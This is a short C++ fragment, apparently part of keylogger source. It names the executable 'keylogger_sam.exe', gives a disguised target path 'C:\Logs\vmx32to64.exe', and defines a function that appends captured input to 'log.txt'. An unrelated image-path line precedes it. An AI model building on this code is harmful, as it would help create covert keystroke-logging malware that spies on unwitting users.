 char logfile[] = "log.txt";
char oldfile[] = "keylogger_sam.exe";
char newfile[] = "C:\\Logs\\vmx32to64.exe";
void LOG(string input) {
    fstream LogFile;
    LogFile.open(logfile, fstream::app);
    if (LogFile.is_open()) {
        LogFile << input;
        LogFile.close();
    }
}